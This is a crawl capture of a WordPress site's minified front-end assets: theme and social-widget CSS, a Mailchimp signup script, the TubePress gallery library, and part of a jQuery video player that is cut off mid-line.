10px}.header-sticky{-webkit-transition:all 100ms ease-in-out;-moz-transition:all 100ms ease-in-out;-ms-transition:all 100ms ease-in-out;-o-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.wp-video{min-height:initial}#vce-featured-grid .owl-controls .owl-prev, #vce-featured-grid .owl-controls .owl-next, .vce-post-slider .owl-controls .owl-prev, .vce-post-slider .owl-controls .owl-next{opacity:0.4;filter:alpha(opacity=40)}.vce-featured-grid .owl-prev, .vce-featured-grid .owl-next, .vce-post-slider .owl-prev, .vce-post-slider .owl-next{width:30px;height:60px;top:50%;margin-top:-30px}.vce-featured-grid i.fa-angle-right, .vce-post-slider i.fa-angle-right{right:5px}.vce-featured-grid i.fa-angle-left, .vce-post-slider i.fa-angle-left{left:5px}.bbp-reply-content{margin:auto !important}}@media screen and (max-width: 782px){html{margin-top:0 !important}.admin-bar{padding-top:46px}.admin-bar.sidr-main-open
#wpadminbar{left:260px}}@media (max-width:800px){.vce-header-ads{width:728px}}@media (max-width:728px){.vce-header-ads{margin:0
auto;float:left;display:block;clear:both;width:100%}}@media (max-width:300px){.vce-header-ads{width:300px}}@media only screen and (max-width: 1023px) and (min-width: 500px){.vce-sid-none .vce-lay-c, .vce-sid-none .vce-lay-c:nth-child(3n){width:48.5%;margin:0
3% 3% 0 !important}.vce-sid-none .vce-lay-c:nth-child(2n){margin:0
0 10px 0 !important}}.mailchimpmain{clear:both;float:left;width:100%;display:block;background-color:#999999!important;vertical-align:middle;text-align:center;padding:18px
0 18px 0!important}.mailchimpdiv{clear:both;float:left;width:100%;display:block;background-color:#67ab46!important;vertical-align:middle;text-align:center}.mailchimpwrapper{width:75%;display:block;text-align:center;margin:0
auto!important}.mc_custom_border_hdr{float:left;display:block;color:#fff;font-family:"ruda";font-size:18px;text-transform:uppercase;margin-top:24px}#mc_signup{width:100%;display:block}.mc_var_label{display:none!important}#mc-indicates-required{display:none!important}.mc_merge_var{float:left;margin-top:16px;margin-left:5px}.mc_merge_var
input{background-color:#F3FBEB!important;padding:0
10px 0 10px!important;width:180px!important}.mc_signup_submit{float:left;margin-left:5px !important}.mc_signup_submit
.button{background:url("/wp-content/themes/voice-child/images/web-button.png") no-repeat!important;border:none!important;color:transparent;min-width:74px!important;height:74px!important;width:74px!important;line-height:74px!important;margin:0px!important;z-index:150!important}#mc_message{display:block;clear:both;text-align:center}.mc_error_msg,.mc_error_msg
a{color:#fcff02!important}.mc_success_msg, .mc_success_msg
a{color:#5eff5e !important}.fb-social-plugin{padding:0px!important}.widget-social{height:26px;line-height:26px}.widget-social
a{margin-right:12px;margin-top:7px}#header-back{clear:both;position:relative;display:block;z-index:100!important;margin:0px
auto -7px auto!important;padding:0px!important}#header-back
img{margin-top:-6px!important}.tubepress-thumb{margin-right:40px!important}#text-4,  #text-4
.textwidget{margin-bottom:0px !important;padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#text-5,  #text-5
.textwidget{padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#text-6,  #text-6
.textwidget{margin-bottom:0px !important;padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#text-7,  #text-7
.textwidget{margin-bottom:0px !important;padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#text-9,  #text-9
.textwidget{margin-bottom:0px !important;padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#text-10, #text-10
.textwidget{margin-bottom:0px !important;padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.mks_ads_widget-5,.mks_ads_widget-6,.mks_ads_widget-7{margin-bottom:21px !important}#mks_social_widget-2,#mks_social_widget-3{padding:0px!important;border:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.site-description{font-size:29px}.main-box-title{font-size:32px;text-align:left}.category .main-box-title{font-size:35px;text-align:center}.fbh3{display:block;margin-top:60px!important}.mks_ads_widget .small li,
.mks_ads_widget ul.custom li,
.mks_adswidget_ul.small li,
.mks_adswidget_ul.custom
li{display:inline-block;margin-right:3px;margin-bottom:0}.mks_ads_widget ul.large img,
.mks_adswidget_ul.large
img{width:300px;height:250px}.mks_ads_widget ul.small img,
.mks_adswidget_ul.small
img{width:125px;height:125px}.mks_ads_widget ul li
a{padding:0;margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/0fe4df8415e395322abd0c6d7f0b5ec4.css
body_size: 1480
content:
ul.flickr li,
.widget ul.flickr
li{width:auto;float:left;margin:10px
10px 0 0}ul.flickr
a{display:block}ul.flickr
img{opacity:0.7;filter:alpha(opacity=70)}ul.flickr a:hover
img{opacity:1;filter:alpha(opacity=100)}.clear{clear:both}.mks_author_widget
img{float:left;margin:0
20px 0 0}.mks_author_widget
.mks_autor_link_wrap{margin:0;padding:0}ul.mks_social_widget_ul li
a{display:block;height:48px;width:48px;float:left;margin-right:5px;text-indent:-9999px;margin-bottom:5px;position:relative;border:none !important;padding:0}ul.mks_social_widget_ul li
a.soc_rounded{border-radius:20%}ul.mks_social_widget_ul li
a.soc_circle{border-radius:50%}ul.mks_social_widget_ul li:hover
a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}ul.mks_social_widget_ul
li{display:inline-block;vertical-align:top;border:none !important;padding:0}ul.mks_social_widget_ul
.aim_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/aim_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.apple_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/apple_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.behance_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/behance_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.blogger_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/blogger_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.cargo_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/cargo_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.envato_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/envato_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.delicious_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/delicious_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.deviantart_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/deviantart_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.digg_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/digg_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.dribbble_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/dribbble_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.evernote_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/evernote_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.facebook_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/facebook_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.flickr_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/flickr_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.forrst_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/forrst_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.github_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/github_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.google_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/google_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.googleplus_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/googleplus_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.grooveshark_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/grooveshark_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.icloud_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/icloud_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.lastfm_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/lastfm_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.linkedin_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/linkedin_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.myspace_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/myspace_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.picasa_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/picasa_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.pinterest_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/pinterest_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.posterous_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/posterous_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.reddit_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/reddit_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.rss_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/rss_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.skype_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/skype_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.stumbleupon_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/stumbleupon_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.soundcloud_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/soundcloud_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.tumblr_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/tumblr_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.twitter_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/twitter_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.vimeo_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/vimeo_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.wordpress_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/wordpress_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.yahoo_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/yahoo_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.youtube_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/youtube_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.zerply_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/zerply_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.instagram_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/instagram_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.vine_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/vine_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.spotify_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/spotify_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.fh_px_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/fh_px_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.xing_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/xing_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.weibo_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/weibo_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.tencent_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/tencent_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.me2day_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/me2day_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.twitch_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/twitch_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.itunes_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/itunes_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.vk_ico{background:url('/wp-content/plugins/meks-smart-social-widget/img/social_icons/vk_ico.png') no-repeat 0 0}ul.mks_social_widget_ul
.aim_ico{background-color:#e95a00}ul.mks_social_widget_ul
.apple_ico{background-color:#606060}ul.mks_social_widget_ul
.behance_ico{background-color:#18a3fe}ul.mks_social_widget_ul
.blogger_ico{background-color:#fb913f}ul.mks_social_widget_ul
.cargo_ico{background-color:#00c462}ul.mks_social_widget_ul
.envato_ico{background-color:#a9cf58}ul.mks_social_widget_ul
.delicious_ico{background-color:#3274d1}ul.mks_social_widget_ul
.deviantart_ico{background-color:#d0de21}ul.mks_social_widget_ul
.digg_ico{background-color:#2882c6}ul.mks_social_widget_ul
.dribbble_ico{background-color:#ef5b92}ul.mks_social_widget_ul
.evernote_ico{background-color:#77ba2f}ul.mks_social_widget_ul
.facebook_ico{background-color:#3b5998}ul.mks_social_widget_ul
.flickr_ico{background-color:#f1628b}ul.mks_social_widget_ul
.forrst_ico{background-color:#5b9a68}ul.mks_social_widget_ul
.github_ico{background-color:#7292a2}ul.mks_social_widget_ul
.google_ico{background-color:#dd4b39}ul.mks_social_widget_ul
.googleplus_ico{background-color:#d94a39}ul.mks_social_widget_ul
.grooveshark_ico{background-color:#f88e00}ul.mks_social_widget_ul
.icloud_ico{background-color:#fb913f}ul.mks_social_widget_ul
.lastfm_ico{background-color:#d21309}ul.mks_social_widget_ul
.linkedin_ico{background-color:#71b2d0}.myspace_ico{background-color:#003398}ul.mks_social_widget_ul
.picasa_ico{background-color:#444}ul.mks_social_widget_ul
.pinterest_ico{background-color:#cb2027}ul.mks_social_widget_ul
.posterous_ico{background-color:#f9d560}ul.mks_social_widget_ul
.reddit_ico{background-color:#bfd0e2}ul.mks_social_widget_ul
.rss_ico{background-color:#fe9900}ul.mks_social_widget_ul
.skype_ico{background-color:#18b7f1}ul.mks_social_widget_ul
.stumbleupon_ico{background-color:#eb4924}ul.mks_social_widget_ul
.soundcloud_ico{background-color:#f80}ul.mks_social_widget_ul
.tumblr_ico{background-color:#3a5976}ul.mks_social_widget_ul
.twitter_ico{background-color:#48c4d2}ul.mks_social_widget_ul
.vimeo_ico{background-color:#62a0ad}ul.mks_social_widget_ul
.wordpress_ico{background-color:#464646}ul.mks_social_widget_ul
.yahoo_ico{background-color:#ab64bc}ul.mks_social_widget_ul
.youtube_ico{background-color:#f45750}ul.mks_social_widget_ul
.zerply_ico{background-color:#8db259}ul.mks_social_widget_ul
.instagram_ico{background-color:#306088}ul.mks_social_widget_ul
.vine_ico{background-color:#00bf8f}ul.mks_social_widget_ul
.spotify_ico{background-color:#95ba1a}ul.mks_social_widget_ul
.fh_px_ico{background-color:#02adea}ul.mks_social_widget_ul
.xing_ico{background-color:#126567}ul.mks_social_widget_ul
.weibo_ico{background-color:#E6162C}ul.mks_social_widget_ul
.tencent_ico{background-color:#389FDA}ul.mks_social_widget_ul
.me2day_ico{background-color:#4e28ac}ul.mks_social_widget_ul
.twitch_ico{background-color:#6441A5}ul.mks_social_widget_ul
.itunes_ico{background-color:#FA332F}ul.mks_social_widget_ul
.vk_ico{background-color:#45668e}ul.mks_social_widget_ul .soc_square,
ul.mks_social_widget_ul .soc_rounded,
ul.mks_social_widget_ul
.soc_circle{background-position:center center}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/f486f8fa2321e0d77db78925a299d1aa.js
body_size: 2550
content:
;(function($){$(function($){$('#mc_submit_type').val('js');$('#mc_signup_form').ajaxForm({url:mailchimpSF.ajax_url,type:'POST',dataType:'text',beforeSubmit:mc_beforeForm,success:mc_success});});function mc_beforeForm(){$('#mc_signup_submit').attr("disabled","disabled");}
function mc_success(data){$('#mc_signup_submit').removeAttr("disabled");$('#mc_message').html(data);var reg=new RegExp("class='mc_success_msg'",'i');if(reg.test(data)){$('#mc_signup_form').each(function(){this.reset();});$('#mc_submit_type').val('js');}
$.scrollTo('#mc_signup',{offset:{top:-28}});}})(jQuery);;
/*!
 * Copyright 2006 - 2015 TubePress LLC (http://tubepress.com).
 * This file is part of TubePress (http://tubepress.com).
 * This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/.
 */
;var tubePressDomInjector,tubePressBeacon,TubePress=(function(h,g){var s="tubepress",m="ajax",c="base",j="css",u="gallery",d="head",p="http",k="js",x="php",D="script",e="src",i="sys",l="text",r="urls",b="web",n=".",f="/",C="",t=g.location,q=g.document,v=true,w=false,a=(function(){var G=function(L){return typeof L!=="undefined"},I=function(M){M=M.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var L="[\\?&]"+M+"=([^&#]*)",O=new RegExp(L),N=O.exec(t.search);return N===null?C:decodeURIComponent(N[1].replace(/\+/g," "))},H=function(L){var M=parseInt(L,10);return isNaN(M)?0:M},F=function(O,N,L){if(N()===v){O();return}var M=function(){F(O,N,L)};setTimeout(M,L)},K=function(O){if(!O){return w}var L=Array.prototype.slice.call(arguments),N=L.shift(),M;for(M=0;M<L.length;M+=1){if(!N.hasOwnProperty(L[M])){return w}N=N[L[M]]}return true},J=function(M,N){var L;if(N){L=/^\/+/}else{L=/\/+$/}return M.replace(L,C)};return{isDefined:G,getParameterByName:I,parseIntOrZero:H,callWhenTrue:F,hasOwnNestedProperty:K,trimSlashes:J}}()),E=(function(){var H=t.search.indexOf(s+"_debug=true")!==-1,K=g.console,F=a.isDefined(K),G=function(){return H&&F},J=function(L){K.log(s+": "+L)},I=function(L){K.dir(L)};return{on:G,log:J,dir:I}}()),z=(function(){var G=w,J="usr",F,I=function(){return g.TubePressJsConfig},L=function(){var O=I(),N,M,P;if(!G){if(a.hasOwnNestedProperty(O,r,c)){F=a.trimSlashes(O[r][c],w)}else{N=q.getElementsByTagName(D);M=0;for(M;M<N.length;M+=1){P=N[M][e];if(P.indexOf(f+s+n+k)!==-1){F=a.trimSlashes(P.substr(0,P.lastIndexOf(f)).split("?")[0].replace(b+f+k,C),w);break}}}G=v}return F},H=function(){var N=m+"Endpoint",M=I();if(a.hasOwnNestedProperty(M,r,m)){return M[r][m]}return L()+f+b+f+x+f+N+n+x},K=function(){var M=I();if(a.hasOwnNestedProperty(M,r,J)){return M[r][J]}return L()+f+s+"-content"};return{getBaseUrl:L,getAjaxEndpointUrl:H,getUserContentUrl:K}}()),B=(function(){var G=h({}),F=function(){G.on.apply(G,arguments)},I=function(){G.off.apply(G,arguments)},H=function(){if(E.on()){var J=arguments;E.log("firing event "+J[0]);if(J.length>1){E.dir(J[1])}}G.trigger.apply(G,arguments)};return{subscribe:F,unsubscribe:I,publish:H}}()),o=(function(){var K=[],I=function(Q){return K[Q]===v},F=function(R,Q){if(R.indexOf(f)===0||R.indexOf(p)===0){return R}var S;if(Q){S=z.getBaseUrl()}else{S=z.getUserContentUrl()}return S+f+a.trimSlashes(R,v)},O=function(R,Q){if(E.on()){E.log("Injecting "+Q+": "+R)}},P=function(Q){q.getElementsByTagName(d)[0].appendChild(Q)},N=function(S,Q){Q=a.isDefined(Q)?Q:v;S=F(S,Q);if(I(S)){return}K[S]=v;var R=q.createElement("link");R.rel="stylesheet";R.type=l+f+j;R.href=S;O(S,j);P(R)},G=function(S,R){R=a.isDefined(R)?R:v;S=F(S,R);if(I(S)){return}K[S]=v;O(S,k);var Q=q.createElement(D);Q.type=l+"/java"+D;Q[e]=S;Q.async=v;q.getElementsByTagName(d)[0].appendChild(Q)},H=function(R){var Q=g.TubePressJsConfig;if(a.hasOwnNestedProperty(Q,r,k,i,R)){G(Q[r][k][i][R])}else{G(b+f+k+f+R+n+k)}},M=function(){H(u)},L=function(){H("playerApi")},J=function(){H(m+"Search")};return{loadJs:G,loadCss:N,loadGalleryJs:M,loadPlayerApiJs:L,loadAjaxSearchJs:J}}()),y=(function(){var F=function(I,J){var H=E.on(),L,G=g[I],K=function(M){var O=M[0],N=M.slice(1);J[O].apply(this,N)};if(a.isDefined(G)&&h.isArray(G)){L=G.length;if(H){E.log("Running "+L+" queue items for "+I)}G.reverse();while(G.length){K(G.pop())}}if(H){E.log(I+" is now connected")}g[I]={push:K}};return{processQueueCalls:F}}()),A=(function(){var F=function(I,J){h(I).fadeTo(0,J)},H=function(I){F(I,0.3)},G=function(I){F(I,1)};return{applyLoadingStyle:H,removeLoadingStyle:G}}());(function(){var G,H=function(){B.publish(s+".window.resize")},F=function(){clearTimeout(G);G=setTimeout(H,150)},I=function(){h(g).resize(F)};h(I)}());(function(){var F="tubePress";y.processQueueCalls(F+"DomInjector",o);y.processQueueCalls(F+"Beacon",B)}());return{Ajax:{LoadStyler:A},AsyncUtil:y,Beacon:B,DomInjector:o,Environment:z,Lang:{Utils:a},Logger:E,Vendors:{jQuery:h}}}(jQuery,window));;
/*!
 * Copyright 2006 - 2015 TubePress LLC (http://tubepress.com)
 *
 * This file is part of TubePress (http://tubepress.com)
 *
 * This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/.
 */
(function(g){var e,j="url",a="tubepress",b="action",h="data",c=h+"Type",d=g.Vendors.jQuery,f=function(s,o,l){var n=o[h],m=n&&n.hasOwnProperty(a+"_"+b),q,k,p,r;if(!m){return}q=s[j];p=q===e;k=s[c]==="html";r=q.indexOf(e+" ")===0;if(p||(k&&r)){n[b]=a;s[h]=d.param(n)}},i=function(){d.ajaxPrefilter(f);e=g.Environment.getAjaxEndpointUrl()};d(i)}(TubePress));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/33263e275aeca4a9280c23f4f3789720.js
body_size: 3417
content:
var ytplayer,$=jQuery.noConflict();(function(e){e.fn.vPlayer=function(c){c=e.extend({type:"normal",autoplay:"off",videoWidth:0,videoHeight:0,constrols_out_opacity:0,constrols_normal_opacity:0.9,design_scrubbarWidth:-201,insideGallery:!1,design_skin:"skin_default",design_background_offsetw:0},c);this.each(function(){function s(){b.find(".preview").hide();f.children().eq(0).css("visibility","hidden");f.children().eq(1).css("visibility","hidden");f.children().eq(2).css("visibility","visible");f.children().eq(3).css("visibility","visible");"normal"==c.type&&d.play();"youtube"==c.type&&d.playVideo();b.children(".video-description").animate({opacity:0},500);t=!0}function z(){f.children().eq(0).css("visibility","visible");f.children().eq(1).css("visibility","visible");f.children().eq(2).css("visibility","hidden");f.children().eq(3).css("visibility","hidden");"normal"==c.type&&d.pause();"youtube"==c.type&&d.pauseVideo&&d.pauseVideo();b.children(".video-description").animate({opacity:1},500);t=!1}function A(){function a(r,f){b.css({width:r,height:f});e(d).css({width:r,height:f});b.find(".background").css({width:r+parseInt(c.design_background_offsetw)});b.find(".preview").children().eq(0).css({width:r,height:f});g.css({width:r});is_ie8()&&g.css({position:"absolute",top:0,left:0});scrubbar=b.find(".scrubbar").children();scrubbar.eq(0).width(r+c.design_scrubbarWidth);E=parseInt(g.find(".infoText").css("left"));parseInt(g.find(".infoText").css("top"))}function F(a){var e=b.find(".volumecontrols").children();0<=a&&("normal"==c.type&&(d.volume=a),"youtube"==c.type&&d.setVolume(100*a));e.eq(2).width(a*e.eq(1).width());null!=localStorage&&localStorage.setItem("volumeIndex",a)}function q(a){var a=Math.round(a),b=0;if(0<a){for(;59<a;)b++,a-=60;return""+((10>b?"0":"")+b+":"+(10>a?"0":"")+a)}return"00:00"}null!=localStorage&&(G=null===localStorage.getItem("volumeIndex")?1:localStorage.getItem("volumeIndex"));b.append('<div class="controls"></div>');g=b.find(".controls");g.css("opacity",c.constrols_normal_opacity);0==i&&(i=e(d).width(),j=e(d).height());l=i;o=j;b.css({width:i,height:j});void 0!=b.attr("data-videoTitle")&&(b.append('<div class="video-description"></div>'),b.children(".video-description").append('<div class="video-title">'+b.attr("data-videoTitle")+"</div>"),""!=B&&b.children(".video-description").append('<div class="video-subdescription">'+B+"</div>"),b.find(".video-subdescription").css("width",0.7*i));"absolute"!=b.css("position")&&b.css("position","relative");"normal"==c.type&&e(d).css({position:"absolute","background-color":"#000000"});g.append('<div class="background"></div>');g.append('<div class="playcontrols"></div>');g.append('<div class="scrubbar"></div>');g.append('<div class="timetext"></div>');g.append('<div class="volumecontrols"></div>');g.append('<div class="fscreencontrols"></div>');void 0!=jQuery(d).attr("data-description")&&(g.append('<div class="info"></div>'),g.append('<div class="infoText"></div>'));void 0!=b.attr("data-img")&&b.append('<div class="preview"><img src="'+b.attr("data-img")+'"/></div>');H=b.find(".info");m=b.find(".infoText");void 0!=jQuery(d).attr("data-description")?m.append('<div class="rounded descriptionText">'+jQuery(d).attr("data-description")+"</div>"):(m.hide(),H.hide());b.find(".info").click(function(){m=b.find(".infoText");0==m.css("opacity")?(m.animate({left:"0",opacity:"0"},{queue:!1,duration:0}),m.animate({left:E,opacity:"1"},{queue:!1,duration:700})):m.animate({left:l,opacity:"0"},{queue:!1,duration:700})});f=b.find(".playcontrols");f.append('<div class="playSimple"></div>');f.append('<div class="playHover"></div>');f.append('<div class="stopSimple"></div>');f.append('<div class="stopHover"></div>');f.click(function(){u=!1;"normal"==c.type&&d.paused&&(u=!0);"youtube"==c.type&&d.getPlayerState&&2==d.getPlayerState()&&(u=!0);is_ie8()?C?(s(),C=!1):(z(),C=!0):u?s():z()});f.hover(function(){f.children().eq(1).animate({opacity:1},{queue:!1,duration:300});f.children().eq(3).animate({opacity:1},{queue:!1,duration:300})},function(){f.children().eq(1).animate({opacity:0},{queue:!1,duration:300});f.children().eq(3).animate({opacity:0},{queue:!1,duration:300})});scrubbar=b.find(".scrubbar");scrubbar.append('<div class="scrub-bg"></div>');scrubbar.append('<div class="scrub"></div>');scrubbar.click(function(a){scrubbar=b.find(".scrubbar");!1==t?z():s();"normal"==c.type&&(n=d.duration,d.currentTime=(a.pageX-scrubbar.offset().left)/scrubbar.children().eq(0).width()*n);"youtube"==c.type&&(n=d.getDuration(),d.seekTo((a.pageX-scrubbar.offset().left)/scrubbar.children().eq(0).width()*n))});setInterval(function(){scrubbar=b.find(".scrubbar");"normal"==c.type&&(n=d.duration,v=d.currentTime);"youtube"==c.type&&d.getDuration&&(n=d.getDuration(),v=d.getCurrentTime());k=v/n*scrubbar.children().eq(0).width();scrubbar.children().eq(1).width(k);b.find(".timetext").html('<font color="#FFFFFF" size="1px">'+q(v)+'</font><font color="gray" size="1px">/'+q(n)+"</font>")},100);h=b.find(".volumecontrols");h.append('<div class="volumeicon"></div>');h.append('<div class="volume_static"></div>');h.append('<div class="volume_active"></div>');h.append('<div class="volume_cut"></div>');b.find(".volumecontrols").click(function(a){h=b.find(".volumecontrols").children();0<=a.pageX-h.eq(1).offset().left?(k=a.pageX-h.eq(1).offset().left,h.eq(2).css("visibility","visible"),h.eq(3).css("visibility","hidden"),F(k/h.eq(1).width())):"hidden"==h.eq(3).css("visibility")?(w=d.volume,"normal"==c.type&&(d.volume=0),"youtube"==c.type&&d.setVolume(0),h.eq(3).css("visibility","visible"),h.eq(2).css("visibility","hidden")):(console.log(w),"normal"==c.type&&(d.volume=w),"youtube"==c.type&&d.setVolume(w),h.eq(3).css("visibility","hidden"),h.eq(2).css("visibility","visible"))});p=b.find(".fscreencontrols");p.append('<div class="full"></div>');p.append('<div class="fullHover"></div>');p.click(function(){l=e(window).width();o=e(window).height();0==x?(x=1,jQuery("body").css("overflow","hidden"),l=e(window).width(),o=e(window).height(),b.css({position:"fixed","z-index":9999,left:"0px",top:"0px",width:l,height:o}),a(l,o),!0==c.insideGallery&&jQuery(this).parent().parent().parent().parent().parent().turnFullscreen()):(x=0,e("body").css("overflow",I),b.css({position:"relative","z-index":"auto",left:"0px",top:"0px",width:i,height:j}),a(i,j),!0==c.insideGallery&&jQuery(this).parent().parent().parent().parent().parent().turnNormalscreen())});p.hover(function(){p.children().eq(1).animate({opacity:1},{queue:!1,duration:300})},function(){p.children().eq(1).animate({opacity:0},{queue:!1,duration:300})});a(i,j);F(G);"on"==D&&s();b.mouseout(function(){g.animate({opacity:c.constrols_out_opacity},{queue:!1,duration:200})});b.mouseover(function(){g.animate({opacity:c.constrols_normal_opacity},{queue:!1,duration:200})});e(window).resize(function(){1===x&&(l=e(window).width(),o=e(window).height(),a(l,o))})}var b,g,i,j,l,o,d,k=0,x=0,q,w,G,E,t=!1,D="off",h,p,f,H,m,u=!1,C=!0,n=0,v=0,J="",y="",K="",B="",I="auto;";b=jQuery(this);e(this)[0].getAttribute("id");I=e("body").css("overflow");D=c.autoplay;i=c.videoWidth;j=c.videoHeight;if(b.hasClass("vplayer-tobe")){var a=b;a.removeClass("vplayer-tobe");a.addClass("vplayer");a.addClass(c.design_skin);0<a.find(".videoDescription").length&&(B=a.find(".videoDescription").html(),a.find(".videoDescription").remove());J=a.attr("data-type");K=a.attr("data-src");y=a.attr("data-sourceflash");void 0==a.attr("data-sourceflash")&&(y=a.attr("data-sourcemp4"));if(is_ie8()){a.addClass("vplayer-ie8");"youtube"!=J?a.append('<div><object type="application/x-shockwave-flash" data="preview.swf" width="'+i+'" height="'+j+'" id="flashcontent" style="visibility: visible;"><param name="movie" value="preview.swf"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+
